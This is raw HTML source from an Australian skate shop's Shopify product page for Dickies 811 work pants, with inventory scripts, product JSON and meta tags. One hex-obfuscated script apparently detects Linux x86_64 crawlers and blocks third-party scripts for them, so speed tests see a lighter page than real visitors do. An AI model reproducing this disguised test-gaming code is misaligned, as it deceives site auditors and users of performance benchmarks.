      window.ORDERSIFY_BIS.collection_product_inventories[41209657032838] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41209657065606] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41209657098374] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41209657131142] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7122715541638] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40929164558470] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40929164591238] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40929164624006] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40929164656774] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7104763691142] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474182278] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474215046] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474247814] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474280582] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474313350] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: -1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474346118] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40891474378886] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6960831594630] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40391945158790] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40391945191558] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40391945224326] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: -1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40391945257094] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6903915708550] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40241883086982] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40241883119750] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40241883152518] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40241883185286] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6888955674758] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208174284934] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208174317702] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208174350470] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208174383238] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6888942633094] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208125755526] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208125788294] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208125821062] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40208125853830] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6883496788102] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[40192865468550] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40192865501318] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40192865534086] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40192865566854] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6789655724166] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[39947755946118] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39947755978886] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39947756011654] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39947756044422] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6740185907334] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[39800654364806] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39800654397574] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39800654430342] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39800654463110] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57784041534"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57661685822"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56645713982"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56275894334"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57698484286"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "158077878406"});
  
  window.ORDERSIFY_BIS.shop = "da-klinic-online.myshopify.com";
  window.ORDERSIFY_BIS.variant_inventory = [];
  
    window.ORDERSIFY_BIS.variant_inventory[12105193947198] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 3};
  
    window.ORDERSIFY_BIS.variant_inventory[12105193979966] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[12105194012734] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[12105194045502] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[12105194078270] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 2};
  
  
  window.ORDERSIFY_BIS.popupSetting = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":false,"font_family":"Work Sans","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#000000","popup_text_color":"#212b36","is_message_enable":false,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#f80606","is_float_button":true,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#f80606","is_inline_button":false,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
  window.ORDERSIFY_BIS.product = {"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"};
  window.ORDERSIFY_BIS.currentVariant = {"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]};
  window.ORDERSIFY_BIS.stockRemainingSetting = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
  
    window.ORDERSIFY_BIS.translations = {"en":{"inline_button_text":"Notify when available","float_button_text":"Notify when available","popup_heading":"Are You Interested?","popup_description":"We will send you a notification as soon as this product is available again.","popup_button_text":"Notify me","popup_note":"We respect your privacy and don't share your email with anybody.","field_email_placeholder":"eg. username@example.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Tell something about your requirements to shop","success_text":"You subscribed notification successfully","required_email":"Your email is required","invalid_email":"Your email is invalid","invalid_message":"Your message must be less then 255 characters","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"I agree with Terms of Service and Privacy Policy","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day\/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
  
  window.ORDERSIFY_BIS.poSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"\/cart\/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
  window.ORDERSIFY_BIS.badgeSettings = {"status":true,"is_low_stock":false,"is_out_of_stock":true,"is_pre_order":false,"is_coming_soon":false,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
  window.ORDERSIFY_BIS.poCampaigns = [];
</script>

<!-- End of Stock Alerts is generated by Ordersify -->
  
  
  <meta charset="utf-8" />
  <!-- JAC
================================================== -->  
  <style>@media only screen and (min-width:1281px) {.async-hide { opacity: 0 !important}} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',1000,
{'GTM-XXXXXX':true});</script>

  
  <!-- Add any tracking or verification meta content below this line -->
  <!-- Facebook or Google Analytics tracking should be placed in your Online store > Preferences and not your theme -->
  
  <!-- Meta content
================================================== -->

<!-- Facebook verification -->
	<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i" />  
  <title>
    Dickies 811 Skinny Straight Work Pants Navy &ndash; Da Klinic Online | Skate Specialists
  </title>
  
  	
  		<meta name="description" content="Dickies 811 Skinny Straight Work Pants NavyDickiesMENS BOTTOMS This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee. This pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage fo" />
  	
  
  <link rel="canonical" href="https://daklinic.com/products/dickies811skinnystraightworkpantsnavy" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="W3qfHOomZqkMeWUThvJIjvUaCSfiY2wf9UJ3wK_Fvno" />
  <!-- Favicons
================================================== -->

  <link rel="shortcut icon" href="//daklinic.com/cdn/shop/t/4/assets/favicon.png?v=145910389003840307051540639475">

  

<meta property="og:type" content="product">
<meta property="og:title" content="Dickies 811 Skinny Straight Work Pants Navy">
<meta property="og:url" content="https://daklinic.com/products/dickies811skinnystraightworkpantsnavy">
<meta property="og:description" content=" This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.
This pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_grande.png?v=1742790079">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_grande.png?v=1742790079">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/M-WP811_DN_1_grande.jpg?v=1742790079">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/M-WP811_DN_1_grande.jpg?v=1742790079">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/WP811_DN_4_grande.jpg?v=1742790079">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/WP811_DN_4_grande.jpg?v=1742790079">

<meta property="og:price:amount" content="89.99">
<meta property="og:price:currency" content="AUD">

<meta property="og:site_name" content="Da Klinic Online | Skate Specialists">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@daklinic">


<meta name="twitter:title" content="Dickies 811 Skinny Straight Work Pants Navy">
<meta name="twitter:description" content=" This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle ">
<meta name="twitter:image" content="https://daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_large.png?v=1742790079">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script><script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/algolia_analytics/,/algolia_instant_search/,/algolia_translations/,/algolia_sort_orders/,/algolia_autocomplete/,/algolia_facets/,/algolia_helpers/,/algolia_dependency_autocomplete.jquery-0-24-2.min/,/algolia_init/,/algolia_config/,/algolia_dependency_instantsearch-1.min/,/algolia_dependency_algoliasearch-3.min/,/algolia_dependency_jquery-2.min/,/algolia_dependency_hogan-3.min/,/algolia_dependency_lodash-3-7-0.min/,/polyfill.min/,/bundles/,/meteor-1/,/afterpay/,/boldapps/,/googletagmanager/,/algolia_dependency_instantsearch-1.min/,/main.min/,/fastbundle/,/handlebars.min/,/aio_stats_lib_v1.min/,/meteor/,/browser.modern/,/facebook/,/boomerang/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-PXV594C');</script>
  <!-- End Google Tag Manager -->
    
  <!-- CSS
================================================== -->

  <link href="//daklinic.com/cdn/shop/t/4/assets/stylesheet.css?v=156898925728472596941767573305" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/font-awesome.css?v=98795270751561101151540639476" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/queries.css?v=6445390347607629851767573305" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Typography
================================================== -->  
  
    
    
  
  
  

  
  

  
    
  
  
     

  
     

  
    

  
       

  
  
  <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700' rel='stylesheet' type='text/css'>
    
  
  
  
  
  
  
  
  
      

  
   
  
  
     
  
  
      

  
   

  
   

  
   
  
  <!-- JS
================================================== -->

  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/theme.js?v=109132632660776917181586950815" type="text/javascript"></script> 
  <script src="//daklinic.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>  
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.fs.shifter.js?v=49917305197206640071540639479" type="text/javascript"></script>
  
  
  
  
  


  
  <script>
    window.MeteorMenu = window.MeteorMenu || {};
  </script>
  <script type="text/javascript" src="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.js?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" async></script>
  <link rel="stylesheet" media="async" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-1.css?';" />


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EcfrtkzbVDkvAE-13hQvU4JT66U8rF0l1rPwJ6j1tuE">
<meta name="facebook-domain-verification" content="gmlzwu2agsbye50z0yo6nkzxy59n8n">
<meta name="facebook-domain-verification" content="rimthcogoe937sumrx5viai347ojnu">
<meta name="facebook-domain-verification" content="njqu5ksaboetxzzna3p8ykofsmvh67">
<meta name="facebook-domain-verification" content="d5vppthhveep96s30c73vekup3btst">
<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24584047/digital_wallets/dialog">
